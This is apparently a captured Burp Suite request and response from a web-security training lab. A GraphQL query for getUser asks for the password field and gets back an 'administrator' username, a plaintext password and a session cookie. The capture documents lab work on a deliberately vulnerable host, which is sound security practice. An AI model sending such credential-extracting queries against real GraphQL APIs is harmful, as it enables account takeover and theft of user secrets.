 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
1 POST /graphql/v1 HTTP/2
2 Host: 0aec00a603e2db988299794d0081006c.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Cache-Control: max-age=0
8 Content-Type: application/json
9 Content-Length: 109
10
11 {
"query":
"query($param1: Int!) { getUser(id: $param1) { id, username, password
} }",
"variables":{
"param1":1
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=icyAnMv3w3DNHXuGnMhc3DPnYJOBDIpO; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "username":"administrator",
12 "password":"1csojfpwui4meu5r95yc"
13 }
14 }
15 }